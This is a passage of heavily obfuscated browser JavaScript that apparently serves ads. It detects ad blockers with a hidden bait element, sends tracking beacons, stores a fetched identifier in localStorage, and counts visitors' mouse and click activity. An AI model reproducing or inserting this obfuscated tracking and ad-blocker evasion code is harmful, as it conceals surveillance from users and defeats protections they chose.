_0x682fa3=!0x1,_0x5f2833=_0xd33835(0x176)+_0x5bce23;_0x24967b[_0xd33835(0xab)]&&_0x24967b[_0xd33835(0xab)][_0xd33835(0xd1)](_0xd33835(0x18d))&&(_0x682fa3=_0x24967b[_0xd33835(0xab)]['\x67\x65\x74\x41\x74\x74\x72\x69\x62\x75\x74\x65'](_0xd33835(0x18d)),_0x1c2c04[_0x5f2833]=_0x682fa3);_0x1c2c04[_0x5f2833]&&(_0x682fa3=_0x1c2c04[_0x5f2833]);if(_0x682fa3)return _0x682fa3;}catch(_0x380348){_0x340935(_0x31d127['\x76'],_0xd33835(0x196)+_0x380348);}return null;}function _0x4b174e(_0x2a3d18){var _0x4b31d9=a0_0x2e74;try{var _0x1c1d05=_0x2a3d18['\x6d\x6f\x64\x65'];if(_0x1c1d05){if(_0x1c1d05&&_0x4b31d9(0xa7)!=_0x1c1d05&&_0x4b31d9(0x1a2)!=_0x1c1d05)throw Error(_0x4b31d9(0x137)+_0x1c1d05+'\x20\x69\x73\x20\x6e\x6f\x74\x20\x76\x61\x6c\x69\x64');var _0x1a0a94,_0x35bf05;if('\x75\x72\x6c'==_0x1c1d05)if(0x1==_0x2a3d18[_0x4b31d9(0x273)]){var _0x3363e0,_0x58efe9=_0x24967b[_0x4b31d9(0xe9)]('\x61');_0x58efe9[_0x4b31d9(0x1d7)]=_0x1c2c04[_0x4b31d9(0x12b)][_0x4b31d9(0x1d7)];_0x35bf05=(_0x3363e0=_0x21e8ad(_0x58efe9[_0x4b31d9(0x1a6)]))?_0x3363e0[_0x2a3d18['\x75\x72\x6c\x5f\x71\x75\x65\x72\x79\x5f\x73\x74\x72\x69\x6e\x67\x5f\x70\x61\x72\x61\x6d']]:'';}else{for(var _0x4e4048=_0x1c2c04['\x6c\x6f\x63\x61\x74\x69\x6f\x6e']['\x70\x61\x74\x68\x6e\x61\x6d\x65']['\x73\x70\x6c\x69\x74']('\x2f'),_0x18a784=[],_0x315015=0x0;_0x315015<_0x4e4048[_0x4b31d9(0x23a)];_0x315015++)''!=_0x4e4048[_0x315015]&&_0x18a784[_0x4b31d9(0xf3)](_0x4e4048[_0x315015]);_0x35bf05=_0x18a784[_0x2a3d18[_0x4b31d9(0x11e)]-0x1];}else _0x4e4048='',(_0x18a784=_0x24967b[_0x4b31d9(0x10a)](_0x2a3d18[_0x4b31d9(0xa7)]))&&(_0x315015=_0x54ee39['\x50\x62'](_0x18a784))&&(_0x4e4048=_0x315015?_0x315015[_0x4b31d9(0xee)]():''),_0x35bf05=_0x4e4048;_0x2a3d18[_0x4b31d9(0x1f8)]&&(_0x35bf05=_0x35bf05[_0x4b31d9(0xad)](new RegExp(_0x2a3d18['\x75\x72\x6c\x5f\x73\x65\x70\x61\x72\x61\x74\x6f\x72'],'\x67'),'\x20'));if(_0x2a3d18['\x72\x65\x6d\x6f\x76\x65\x5f\x66\x69\x6c\x65\x6e\x61\x6d\x65\x5f\x65\x78\x74\x65\x6e\x73\x69\x6f\x6e']){var _0x1bb0f2=_0x35bf05[_0x4b31d9(0x263)]('\x2e');if(-0x1<_0x1bb0f2){var _0x4b44c8=_0x35bf05['\x73\x75\x62\x73\x74\x72\x69\x6e\x67'](0x0,_0x1bb0f2);0x0<_0x4b44c8[_0x4b31d9(0x23a)]&&(_0x35bf05=_0x4b44c8);}}_0x1a0a94=_0x35bf05;if(!_0x1a0a94){var _0x59813a=_0xd9ddc6['\x62\x61'](_0x3cba50);if(_0x59813a){_0x2a3d18='';var _0x258e95=_0x54ee39['\x47\x61'](_0x59813a,'\x61');if(_0x258e95){var _0x1bb0f2='',_0x20bfb7=_0x54ee39['\x50\x62'](_0x258e95);_0x20bfb7&&(_0x1bb0f2=_0x20bfb7?_0x20bfb7[_0x4b31d9(0xee)]():'');_0x2a3d18=_0x1bb0f2;if(!_0x2a3d18){var _0xe0f65f=_0x54ee39['\x47\x61'](_0x59813a,_0x4b31d9(0x239));if(_0xe0f65f){var _0x45d1e9=_0xe0f65f['\x61\x6c\x74'];_0x2a3d18=_0x45d1e9?_0x45d1e9['\x74\x72\x69\x6d']():'';}}}_0x1a0a94=_0x2a3d18;}}return _0x1a0a94;}return'';}catch(_0x422124){_0x340935(_0x31d127['\x76'],_0x4b31d9(0x13f)+_0x422124);}}function _0x189b63(_0x4913fc){var _0x91547=a0_0x2e74;_0x4913fc&&_0x4913fc[_0x91547(0x11f)]&&_0x4913fc[_0x91547(0x11f)][_0x91547(0x219)](_0x4913fc);}function _0x3dbbfc(){this['\x66']={};}function _0x2717fc(_0x40cb30,_0x496bb5){_0x411267?_0x160f0a(function(_0x5856b4){_0x5856b4?_0x2ed28f(_0x31d127['\x6c\x63']):_0x2ed28f(_0x31d127['\x48\x63']);_0x496bb5(_0x5856b4);},_0x40cb30):_0x496bb5(!0x1);}function _0x491311(_0x79fc97,_0x4672a1){var _0x4d1e5b=a0_0x2e74;var _0x387cc3=_0x24967b[_0x4d1e5b(0xe9)](_0x4d1e5b(0x239));_0x387cc3[_0x4d1e5b(0x1c7)]=function(){_0x79fc97(!0x0);};_0x387cc3['\x6f\x6e\x6c\x6f\x61\x64']=function(){_0x79fc97(!0x1);};_0x387cc3[_0x4d1e5b(0x25c)]=_0x4672a1;}function _0xc63823(_0x3ea19a,_0x481179,_0x15dc34,_0x1ac981,_0x54ea40){var _0x39acf1=a0_0x2e74;var _0x445f1f;_0x15dc34=_0x15dc34||0x0;if(!_0x54ea40){_0x445f1f=_0x24967b['\x67\x65\x74\x45\x6c\x65\x6d\x65\x6e\x74\x73\x42\x79\x54\x61\x67\x4e\x61\x6d\x65']('\x62\x6f\x64\x79')[0x0];if(!_0x445f1f){_0x491311(_0x481179,_0x1ac981);return;}_0x54ea40=_0x24967b[_0x39acf1(0xe9)]('\x64\x69\x76');_0x445f1f['\x61\x70\x70\x65\x6e\x64\x43\x68\x69\x6c\x64'](_0x54ea40);_0x54ea40[_0x39acf1(0x107)]='\x74\x65\x73\x74';_0x54ea40['\x73\x74\x79\x6c\x65'][_0x39acf1(0x1f6)]='\x66\x69\x78\x65\x64';_0x54ea40[_0x39acf1(0x19c)][_0x39acf1(0x14f)]='\x2d\x32\x30\x30\x70\x78';_0x54ea40[_0x39acf1(0x19c)]['\x6f\x70\x61\x63\x69\x74\x79']='\x30';_0x54ea40[_0x39acf1(0x1fc)]=_0x3ea19a;}var _0x1e5446=_0x54ea40;_0x206763(function(){var _0x1f15f0=_0x39acf1;'\x6e\x6f\x6e\x65'===_0x48d30b(_0x1e5446,_0x1f15f0(0xb5),_0x1f15f0(0xb5))||_0x1f15f0(0x24b)===_0x48d30b(_0x1e5446,_0x1f15f0(0x226),_0x1f15f0(0x226))||0x0===_0x1e5446[_0x1f15f0(0x1b0)]||0x0===_0x1e5446[_0x1f15f0(0xfa)]?(_0x481179(!0x0),_0x1e5446[_0x1f15f0(0x11f)][_0x1f15f0(0x219)](_0x1e5446)):0x5>_0x15dc34?_0x206763(function(){_0xc63823(_0x3ea19a,_0x481179,_0x15dc34+0x1,_0x1ac981,_0x1e5446);},0x14):(_0x491311(_0x481179,_0x1ac981),_0x1e5446[_0x1f15f0(0x11f)][_0x1f15f0(0x219)](_0x1e5446));},0x32);}function _0x160f0a(_0x4144f5,_0x41e5a9){var _0x157880=a0_0x2e74;var _0x5316df=_0x157880(0x10f)['\x73\x70\x6c\x69\x74']('\x20');_0xc63823(_0x5316df[Math[_0x157880(0x236)](Math['\x72\x61\x6e\x64\x6f\x6d']()*_0x5316df['\x6c\x65\x6e\x67\x74\x68'])],function(_0x5cd304){var _0x1af9c7=_0x157880;_0x5cd304?_0xc63823(_0x5316df[Math[_0x1af9c7(0x236)](Math['\x72\x61\x6e\x64\x6f\x6d']()*_0x5316df[_0x1af9c7(0x23a)])],_0x4144f5,0x1,_0x41e5a9):_0x4144f5(!0x1);},0x0,_0x41e5a9);}function _0x489149(_0x15346d){var _0x31fa33=a0_0x2e74;var _0x4baa5f=0x0;_0x48bb0d=_0x15346d[_0x4baa5f++];_0xf7721e=_0x15346d[_0x4baa5f++];_0x5bce23=_0x15346d[_0x4baa5f++];_0x5e1e82=_0x15346d[_0x4baa5f++];_0xeeba2=_0x15346d[_0x4baa5f++];_0x5d5d22=_0x15346d[_0x4baa5f++];_0x4baa5f++;_0x25d148=_0x15346d[_0x4baa5f++];_0x36d0be=_0x15346d[_0x4baa5f++];_0x4baa5f++;_0x201cca=_0x15346d[_0x4baa5f++]||[];_0x168641=_0x15346d[_0x4baa5f++]||0x0;_0x4d3d23=(_0x4995f6=_0x15346d[_0x4baa5f++]||[],0x0<_0x4995f6['\x6c\x65\x6e\x67\x74\x68'])?_0x4995f6[_0x31fa33(0x200)]('\x2c\x20'):'';_0x4eb9cb=_0x15346d[_0x4baa5f++]||[];var _0x4c8aa5;if(_0x4eb9cb&&0x0<_0x4eb9cb['\x6c\x65\x6e\x67\x74\x68']){_0x4c8aa5=_0x4eb9cb;for(var _0x568bc5=_0x4c8aa5[_0x31fa33(0x23a)],_0x1d8058=_0x4c8aa5[_0x31fa33(0x24e)](),_0x123208=0x0;_0x123208<_0x568bc5;_0x123208++)_0x1d8058[_0x31fa33(0xf3)](_0x4c8aa5[_0x123208]+'\x20\x2a');_0x4c8aa5=_0x1d8058[_0x31fa33(0x200)]('\x2c\x20');}else _0x4c8aa5='';_0x358224=_0x4c8aa5;_0xd9736d=_0x15346d[_0x4baa5f++];_0x4baa5f++;_0x24c6fe=_0x15346d[_0x4baa5f++];_0x4b632b=_0x15346d[_0x4baa5f++];_0x4baa5f++;_0x1ee3cf=_0x15346d[_0x4baa5f++];_0x2c4e52=_0x15346d[_0x4baa5f++];_0x5d89e5=(_0x2152da=_0x15346d[_0x4baa5f++]||[],0x0<_0x2152da['\x6c\x65\x6e\x67\x74\x68'])?_0x2152da[_0x31fa33(0x200)]('\x2c\x20'):'';_0x4baa5f++;_0x116095=_0x15346d[_0x4baa5f++];_0x3dd50a=_0x15346d[_0x4baa5f++];_0x50951c=_0x15346d[_0x4baa5f++];_0x4baa5f++;_0xd24e02=_0x15346d[_0x4baa5f++]||[];_0x5d8572=_0x15346d[_0x4baa5f++];_0x1cd946=_0x15346d[_0x4baa5f++];_0x541505=_0x15346d[_0x4baa5f++];_0x4baa5f++;_0x4baa5f++;_0x2910bf=_0x15346d[_0x4baa5f++]||'';_0x475cf7=_0x15346d[_0x4baa5f++]||'';_0x1a14ae=_0x15346d[_0x4baa5f++]||[];_0x4baa5f++;_0x413597=_0x15346d[_0x4baa5f++];_0x4baa5f++;_0x4baa5f++;_0x2d0d16=_0x15346d[_0x4baa5f++];_0x37ed39=_0x15346d[_0x4baa5f++];_0x2fc0b0=_0x15346d[_0x4baa5f++];_0xa73ab1=_0x15346d[_0x4baa5f++];_0x2e9db9=_0x15346d[_0x4baa5f++];_0x131764=_0x15346d[_0x4baa5f++];_0x4da7ed=_0x15346d[_0x4baa5f++];_0xb7051e=_0x15346d[_0x4baa5f++];_0x3a601f=_0x15346d[_0x4baa5f++];_0x4aa3b5=_0x15346d[_0x4baa5f++];_0x4baa5f++;_0x53dd02=_0x15346d[_0x4baa5f++];_0x1faf73=_0x15346d[_0x4baa5f++];_0x4baa5f++;_0x4baa5f++;_0x29ac63=_0x15346d[_0x4baa5f++];_0x460ea3=_0x15346d[_0x4baa5f++];_0x3e99f8=_0x15346d[_0x4baa5f++]||[];_0x28932f=_0x15346d[_0x4baa5f++];_0x2e1b8a['\x64\x61'](_0x1401d6);}function _0x3894f2(_0x119af7){var _0x443fe8=a0_0x2e74;_0x119af7=_0x119af7[_0x443fe8(0x1f1)]()[_0x443fe8(0xad)](/[^A-Za-z0-9\+\/]/g,'');for(var _0x3bfba6='',_0x40b239=0x0;_0x40b239<_0x119af7[_0x443fe8(0x23a)];){var _0x4cced2=_0x13472f(_0x5f5049(_0x119af7,_0x40b239++)),_0xa21e12=_0x13472f(_0x5f5049(_0x119af7,_0x40b239++)),_0x46a4a5=_0x13472f(_0x5f5049(_0x119af7,_0x40b239++)),_0x1d5280=_0x13472f(_0x5f5049(_0x119af7,_0x40b239++)),_0x51499e=(_0xa21e12&0xf)<<0x4|_0x46a4a5>>0x2,_0x48a6e7=(_0x46a4a5&0x3)<<0x6|_0x1d5280,_0x3bfba6=_0x3bfba6+_0x15c8e5(_0x4cced2<<0x2|_0xa21e12>>0x4);0x40!=_0x46a4a5&&0x0<_0x51499e&&(_0x3bfba6+=_0x15c8e5(_0x51499e));0x40!=_0x1d5280&&0x0<_0x48a6e7&&(_0x3bfba6+=_0x15c8e5(_0x48a6e7));}_0x119af7=_0x3bfba6;_0x3bfba6='';for(_0x40b239=0x0;_0x40b239<_0x119af7[_0x443fe8(0x23a)];)_0x4cced2=_0x119af7[_0x443fe8(0x190)](_0x40b239),0x80>_0x4cced2?(_0x3bfba6+=_0x15c8e5(_0x4cced2),_0x40b239++):0xbf<_0x4cced2&&0xe0>_0x4cced2?(_0x3bfba6+=_0x15c8e5((_0x4cced2&0x1f)<<0x6|_0x119af7[_0x443fe8(0x190)](_0x40b239+0x1)&0x3f),_0x40b239+=0x2):(_0x3bfba6+=_0x15c8e5((_0x4cced2&0xf)<<0xc|(_0x119af7[_0x443fe8(0x190)](_0x40b239+0x1)&0x3f)<<0x6|_0x119af7['\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74'](_0x40b239+0x2)&0x3f),_0x40b239+=0x3);return _0x3bfba6;}function _0x13472f(_0x237b6d){var _0x3bee9a=a0_0x2e74;return'\x61\x62\x63\x64\x77\x78\x79\x7a\x73\x74\x75\x76\x72\x71\x70\x6f\x6e\x6d\x69\x6a\x6b\x6c\x65\x66\x67\x68\x41\x42\x43\x44\x57\x58\x59\x5a\x53\x54\x55\x56\x4d\x4e\x4f\x50\x51\x52\x49\x4a\x4b\x4c\x45\x46\x47\x48\x39\x38\x37\x36\x35\x34\x33\x32\x31\x30\x2b\x2f'[_0x3bee9a(0x222)](_0x237b6d);}function _0x5f5049(_0x5047ff,_0x47d45d){return _0x5047ff['\x63\x68\x61\x72\x41\x74'](_0x47d45d);}function _0x22d9e7(_0x5b090b,_0x2ad335){'\x75\x6e\x64\x65\x66\x69\x6e\x65\x64'!==typeof _0x53dd02&&!0x1!==_0x53dd02||_0x469dae(_0x5b090b,_0x2ad335);}function _0x469dae(_0x40ef32,_0x1a696c){var _0x208308=a0_0x2e74;if(0x2!=_0x40ef32[0x1]&&0x4!=_0x40ef32[0x1]&&0x3!=_0x40ef32[0x1]){if(_0x1a696c&&_0x40ef32[0x0]==_0x31d127['\x76'][0x0]){var _0x4dc7a8=_0x1a696c;if(_0x35faeb['\x66'](_0x4dc7a8))return;_0x35faeb['\x62'](_0x4dc7a8);}_0x3624e9[_0x208308(0xac)]['\x61\x70\x70\x6c\x79'](_0x3624e9,arguments);}}function _0x242458(_0x25849d){var _0x5c3c1b=a0_0x2e74;var _0x801f35;_0x801f35=_0x801f35||function(){};try{if(_0x3624e9['\x6d']['\x62']==_0x3ead39['\x67\x61']&&_0x1c2c04[_0x5c3c1b(0x215)]['\x73\x65\x6e\x64\x42\x65\x61\x63\x6f\x6e']){_0x1c2c04[_0x5c3c1b(0x215)][_0x5c3c1b(0x1d5)](_0x25849d);_0x801f35();return;}}catch(_0x560c58){}var _0x5bf1c3=new Image();_0x5bf1c3['\x6f\x6e\x65\x72\x72\x6f\x72']=_0x5bf1c3[_0x5c3c1b(0x208)]=_0x801f35;_0x5bf1c3[_0x5c3c1b(0x25c)]=_0x25849d;}function _0x340935(_0x970865,_0x4e37c5){_0x1805e0()&&_0x22d9e7(_0x970865,_0x4e37c5);}function _0x2ed28f(_0x539c63,_0x17048b){_0x1805e0(_0x539c63)&&_0x22d9e7(_0x539c63,_0x17048b);}function _0x58f5a5(_0x370e36){var _0x1abb51=a0_0x2e74;var _0x43a5d9,_0x4d1315,_0x43f594,_0x16a6a0;_0x304b3c['\x66']()&&0x9>_0x304b3c['\x62'](_0xb87646['\x52'])?(_0x16a6a0=_0x24967b['\x64\x6f\x63\x75\x6d\x65\x6e\x74\x45\x6c\x65\x6d\x65\x6e\x74'],_0x43a5d9=_0x16a6a0[_0x1abb51(0x262)],_0x4d1315=_0x16a6a0[_0x1abb51(0xca)],_0x43f594=_0x16a6a0[_0x1abb51(0x1b0)],_0x16a6a0=_0x16a6a0[_0x1abb51(0xfa)]):(_0x43a5d9=window[_0x1abb51(0x103)],_0x4d1315=window['\x69\x6e\x6e\x65\x72\x48\x65\x69\x67\x68\x74'],_0x43f594=window[_0x1abb51(0x1f5)],_0x16a6a0=window[_0x1abb51(0x246)]);return _0x43a5d9/_0x43f594>_0x370e36&&_0x4d1315/_0x16a6a0>_0x370e36;}function _0x44b470(){var _0x437021=a0_0x2e74;var _0x557c2c=!0x1;try{_0x557c2c=_0x1c2c04[_0x437021(0x288)]!==_0x1c2c04['\x73\x65\x6c\x66'];}catch(_0xd14947){return!0x0;}return _0x557c2c;}function _0x1b8654(_0x396552,_0x389c8b){_0x396552();_0x1f9ef7(_0x396552,_0x389c8b);}function _0x110c13(_0x124cd1,_0x123f92){var _0x4858df=!0x1;_0x124cd1&&(_0x4858df=_0x124cd1['\x74\x61\x67\x4e\x61\x6d\x65']['\x74\x6f\x4c\x6f\x77\x65\x72\x43\x61\x73\x65']()==_0x123f92);return _0x4858df;}function _0x20e4c3(_0x4a55b1){var _0x9e2f72=a0_0x2e74;return _0x9e2f72(0xf2)+_0x4a55b1+_0x9e2f72(0x142);}function _0x23d010(_0x5962c4,_0x5c860f){var _0x3a3ab1=a0_0x2e74;return _0x3a3ab1(0xe3)+(_0x5962c4?_0x5962c4:'')+_0x3a3ab1(0x1e7)+(_0x5c860f?_0x5c860f:'')+'\x3c\x2f\x62\x6f\x64\x79\x3e\x3c\x2f\x68\x74\x6d\x6c\x3e';}function _0x2d27c7(){var _0x254c7e=a0_0x2e74;var _0x55cccf=new _0x515f57();if(_0x304b3c['\x68']()){if(_0x304b3c['\x4a']())return _0x55cccf['\x62'](_0x34d0bc()),_0x55cccf;if(_0x304b3c['\x57']())return _0x55cccf['\x62']('\x74\x6f\x75\x63\x68\x73\x74\x61\x72\x74'),_0x55cccf['\x62']('\x63\x6c\x69\x63\x6b'),_0x55cccf['\x62'](_0x254c7e(0x287)),_0x55cccf['\x62'](_0x254c7e(0xc7)),_0x55cccf['\x62']('\x74\x6f\x75\x63\x68\x63\x61\x6e\x63\x65\x6c'),_0x55cccf;if(_0x304b3c['\x47']())return _0x304b3c['\x63\x68\x72\x6f\x6d\x65']()&&0x3e<=_0x304b3c['\x62'](_0xb87646[_0x254c7e(0x21d)])?_0x55cccf['\x62'](_0x254c7e(0x98)):(_0x55cccf['\x62'](_0x254c7e(0x287)),_0x55cccf['\x62'](_0x254c7e(0x98)),_0x55cccf['\x62'](_0x254c7e(0xc7))),_0x55cccf;_0x55cccf['\x62'](_0x34d0bc());return _0x55cccf;}_0x55cccf['\x62'](_0x34d0bc());return _0x55cccf;}function _0x34d0bc(){var _0x10dc17=a0_0x2e74;return _0x304b3c['\x63\x68\x72\x6f\x6d\x65']()?'\x6d\x6f\x75\x73\x65\x64\x6f\x77\x6e':_0x10dc17(0xd6);}function _0x48d30b(_0x380264,_0x5d2fb9,_0x26dccd){var _0x58d91c=a0_0x2e74;if(window[_0x58d91c(0x13b)])return _0x1c2c04[_0x58d91c(0x1cf)][_0x58d91c(0x1c5)][_0x58d91c(0x13b)](_0x380264,null)[_0x58d91c(0x1ae)](_0x5d2fb9);if(_0x380264[_0x58d91c(0x153)])return _0x380264[_0x58d91c(0x153)][_0x5d2fb9]||_0x380264['\x63\x75\x72\x72\x65\x6e\x74\x53\x74\x79\x6c\x65'][_0x26dccd];}function _0x4fa6e0(){var _0x17ba22=a0_0x2e74;try{var _0x239495,_0x6a2238=navigator[_0x17ba22(0x241)];if(_0x6a2238){for(var _0x28d124=[],_0x268397=0x0;_0x268397<_0x6a2238[_0x17ba22(0x23a)];_0x268397++)(_0x239495=_0x6a2238[_0x268397])&&-0x1==_0x239495[_0x17ba22(0x222)]('\x65\x6e')&&_0x28d124[_0x17ba22(0xf3)](_0x239495);return _0x28d124['\x6a\x6f\x69\x6e']('\x2c');}return(_0x239495=navigator[_0x17ba22(0x18c)]||navigator['\x62'])&&-0x1==_0x239495[_0x17ba22(0x222)]('\x65\x6e')?_0x239495:'';}catch(_0x6ef68){return'';}}function _0x323330(_0x1b428d){var _0xb67c4f=a0_0x2e74;return'\x64\x61\x74\x61\x3a\x74\x65\x78\x74\x2f\x68\x74\x6d\x6c\x3b\x62\x61\x73\x65\x36\x34\x2c'+btoa(_0xb67c4f(0x13e)+_0x1b428d+'\x3c\x2f\x73\x63\x72\x69\x70\x74\x3e\x3c\x2f\x62\x6f\x64\x79\x3e\x3c\x2f\x68\x74\x6d\x6c\x3e');}function _0xfb9e32(_0x48cca1,_0x3eacf5){var _0x431da2=a0_0x2e74;for(var _0x122fc5 in _0x3eacf5)_0x48cca1[_0x431da2(0x249)](_0x122fc5,_0x3eacf5[_0x122fc5]);return _0x48cca1;}function _0xc194f(_0x59665e){var _0x3bd9dc=a0_0x2e74;var _0x3b37ae=_0x24967b['\x63\x72\x65\x61\x74\x65\x45\x6c\x65\x6d\x65\x6e\x74']('\x61');_0x3b37ae[_0x3bd9dc(0x1d7)]=_0x59665e;return _0x3b37ae[_0x3bd9dc(0x1e5)];}function _0x2d7bef(_0x5b11c1,_0x445b07){var _0x2eba9f=a0_0x2e74;_0x2eba9f(0x1ab)==typeof _0x5ced28[_0x5b11c1]&&(_0x5ced28[_0x5b11c1]=_0x445b07());return _0x5ced28[_0x5b11c1];}function _0xd29b2(_0x50303c){var _0x7e3050=a0_0x2e74;for(var _0x30b11b=-0x1,_0x45f2d9=0x0;_0x45f2d9<_0x50303c['\x6c\x65\x6e\x67\x74\x68'];_0x45f2d9++)var _0x586dc6=_0x34ec06[(_0x50303c[_0x7e3050(0x190)](_0x45f2d9)^_0x30b11b)&0xff],_0x30b11b=_0x30b11b>>>0x8,_0x30b11b=_0x30b11b^_0x586dc6;return(_0x30b11b^-0x1)>>>0x0;}function _0x5f9ded(){for(var _0x183db1=_0x37065f();_0x22c507['\x66'](_0x183db1);)_0x183db1=_0x37065f();_0x22c507['\x62'](_0x183db1);return _0x183db1;}function _0x515f57(){this['\x68']={};}function _0x199019(_0x4d6f79){var _0x317ddd=a0_0x2e74;return _0x4d6f79&&0x0!=_0x4d6f79?0x1==_0x4d6f79?!0x0:_0x4d6f79>=Math[_0x317ddd(0x15e)]():!0x1;}function _0x37065f(){var _0x36f0ff=a0_0x2e74;return _0x3b4f5a(0x1,_0x36f0ff(0x245))+_0x3b4f5a(Math[_0x36f0ff(0x236)](0x8*Math[_0x36f0ff(0x15e)]())+0x8);}function _0x3b4f5a(_0x46565c,_0x220a88){var _0x178290=a0_0x2e74;_0x220a88=_0x220a88||_0x178290(0x1d6);for(var _0x13faed='',_0x3cae8c=_0x220a88['\x6c\x65\x6e\x67\x74\x68'],_0x772003=0x0;_0x772003<_0x46565c;_0x772003++)_0x13faed+=_0x220a88['\x63\x68\x61\x72\x41\x74'](Math[_0x178290(0x236)](Math[_0x178290(0x15e)]()*_0x3cae8c));return _0x13faed;}function _0x2d605d(){var _0x21eb6a=a0_0x2e74;return new Date()[_0x21eb6a(0x278)]();}function _0x46dff0(_0x528c2d,_0x4f25e8,_0x3b6e63){var _0x1c7d72=a0_0x2e74;function _0x551eb0(_0x39199a,_0x2d89ee){_0x39199a&&_0x39199a['\x63\x68\x61\x72\x41\x74'](0x0)!=_0x2d89ee&&(_0x39199a=_0x2d89ee+_0x39199a);return _0x39199a||'';}return _0x1c7d72(0x28b)+_0x528c2d+encodeURI(_0x551eb0(_0x4f25e8,'\x2f'))+_0x551eb0(_0x3b6e63,'\x3f')+_0x551eb0(void 0x0,'\x23');}function _0x21e8ad(_0x5f53d4){var _0x4a4e4e=a0_0x2e74;var _0x4db627={};if(_0x5f53d4=_0x5f53d4[_0x4a4e4e(0x1d0)](0x1)){_0x5f53d4=_0x5f53d4[_0x4a4e4e(0x119)]('\x26');for(var _0x3c0987=0x0;_0x3c0987<_0x5f53d4[_0x4a4e4e(0x23a)];_0x3c0987++)if(0x0<_0x5f53d4[_0x3c0987][_0x4a4e4e(0x23a)]){var _0x382238=_0x5f53d4[_0x3c0987]['\x73\x70\x6c\x69\x74']('\x3d');_0x4db627[_0x382238[0x0]]=decodeURIComponent(_0x382238[0x1]||'');}}return _0x4db627;}function _0x5c098e(_0x454c23){var _0x4e1ea9=a0_0x2e74;var _0x3aa9eb=[],_0xf59319;for(_0xf59319 in _0x454c23)_0x454c23[_0x4e1ea9(0x173)](_0xf59319)&&_0x3aa9eb[_0x4e1ea9(0xf3)]([_0xf59319,encodeURIComponent(_0x454c23[_0xf59319])]['\x6a\x6f\x69\x6e']('\x3d'));return _0x3aa9eb[_0x4e1ea9(0x200)]('\x26');}function _0x28d019(){var _0x57124a=new Date(),_0x32753c=_0x1f9ef7(function(){var _0x501163=a0_0x2e74;_0x24967b[_0x501163(0xe6)]()&&(_0x2ed28f(_0x31d127['\x41\x63'],Math[_0x501163(0xe8)]((new Date()-_0x57124a)/0x3e8)),clearInterval(_0x32753c));},0x190);}function _0x1805e0(_0x30f29a){var _0x34abb6=a0_0x2e74;var _0x3be514=_0x34abb6(0x1ab)==typeof _0x44fe79?Math[_0x34abb6(0x236)](0x64*Math[_0x34abb6(0x15e)]()+0x1):Number(_0x44fe79['\x68']['\x41\x61'])%0x64,_0x47b2eb=!0x1;void 0x0!==_0x30f29a&&0x5===_0x30f29a[0x0]&&_0x28d019();for(var _0x492b96=0x0,_0x100852=_0x31d877['\x6c\x65\x6e\x67\x74\x68'];_0x492b96<_0x100852;_0x492b96++)void 0x0!==_0x30f29a&&_0x30f29a[0x0]===_0x31d877[_0x492b96]&&(_0x47b2eb=!0x0);return _0x47b2eb&&(0x1<=_0x3be514||0xa>=_0x3be514);}function _0x492ebb(_0x416f6a,_0x4909f4){var _0x2cd241=a0_0x2e74;window[_0x2cd241(0xe1)][_0x2cd241(0xff)](_0x416f6a,JSON[_0x2cd241(0xbb)]({'\x76\x61\x6c\x75\x65':_0x4909f4,'\x6b\x64':new Date()[_0x2cd241(0x278)]()+0x1b7740}));}function _0x3d841f(){var _0x5d3a6b=a0_0x2e74;var _0x48dbaf=window[_0x5d3a6b(0xe1)][_0x5d3a6b(0x276)](_0x5d3a6b(0xae));if(!_0x48dbaf)return null;_0x48dbaf=JSON[_0x5d3a6b(0x156)](_0x48dbaf);return new Date()['\x67\x65\x74\x54\x69\x6d\x65']()>_0x48dbaf['\x6b\x64']?(window[_0x5d3a6b(0xe1)][_0x5d3a6b(0x162)]('\x66\x6a\x69\x64\x64'),null):_0x48dbaf[_0x5d3a6b(0x204)];}function _0x5f065e(){var _0x4f8947=a0_0x2e74;var _0x4ea66b=_0x3d841f()||'\x2d\x31';'\x2d\x31'!==_0x4ea66b&&'\x2d\x32'!==_0x4ea66b||fetch(_0x4f8947(0x15d),{'\x63\x72\x65\x64\x65\x6e\x74\x69\x61\x6c\x73':'\x69\x6e\x63\x6c\x75\x64\x65','\x6d\x6f\x64\x65':_0x4f8947(0xf5)})[_0x4f8947(0x16b)](function(_0xc105b6){var _0x2d88d6=_0x4f8947;return _0xc105b6[_0x2d88d6(0x170)]();})[_0x4f8947(0x16b)](function(_0x22263f){var _0x269f47=_0x4f8947;-0x1!==_0x22263f[_0x269f47(0x222)]('\x7c')?(_0x492ebb(_0x269f47(0xae),_0x22263f[_0x269f47(0x119)]('\x7c')[0x0]),_0x492ebb('\x61\x67\x65\x63\x63',_0x22263f[_0x269f47(0x119)]('\x7c')[0x1])):_0x492ebb('\x66\x6a\x69\x64\x64',_0x22263f);})[_0x4f8947(0x281)](function(){var _0x13921a=_0x4f8947;_0x492ebb(_0x13921a(0xae),'\x2d\x32');});}function _0x5c2040(){_0x206763(function(){_0x1c2c04['\x75\x74\x72\x5f'+_0x5bce23]={'\x74\x6f\x74\x61\x6c\x54\x69\x6d\x65':0x0,'\x52\x64':0x0,'\x65\x64':0x0,'\x61\x64':0x0,'\x41\x64':0x0,'\x7a\x64':0x0,'\x4a\x64':0x0,'\x44\x64':0x0};},0x3e8);}function _0x1a2180(){var _0x3d4ad5=a0_0x2e74;return _0x3d4ad5(0x169)+_0x1c2c04[_0x3d4ad5(0x16f)+_0x5bce23][_0x3d4ad5(0x120)]+_0x3d4ad5(0xd2)+_0x1c2c04[_0x3d4ad5(0x16f)+_0x5bce23]['\x6d\x6f\x75\x73\x65\x4d\x6f\x76\x65\x6d\x65\x6e\x74\x43\x6f\x75\x6e\x74']+_0x3d4ad5(0x243)+_0x1c2c04[_0x3d4ad5(0x16f)+_0x5bce23][_0x3d4ad5(0x228)]+'\x26\x75\x74\x72\x34\x3d'+_0x1c2c04[_0x3d4ad5(0x16f)+_0x5bce23]['\x62\x75\x74\x74\x6f\x6e\x43\x6c\x69\x63\x6b\x43\x6f\x75\x6e\x74']+_0x3d4ad5(0x1a0)+_0x1c2c04[_0x3d4ad5(0x16f)+_0x5bce23][_0x3d4ad5(0x1af)]+'\x26\x75\x74\x72\x36\x3d'+_0x1c2c04['\x75\x74\x72\x5f'+_0x5bce23][_0x3d4ad5(0x189)]+_0x3d4ad5(0xbc)+_0x1c2c04[_0x3d4ad5(0x16f)+_0x5bce23][_0x3d4ad5(0x147)];}'\x6f\x62\x6a\x65\x63\x74'!==typeof JSON&&(JSON={});(function(){var _0x2071e8=a0_0x2e74;function _0x334016(_0x129719){return 0xa>_0x129719?'\x30'+_0x129719:_0x129719;}function _0x13b7be(){var _0x49db04=a0_0x2e74;return 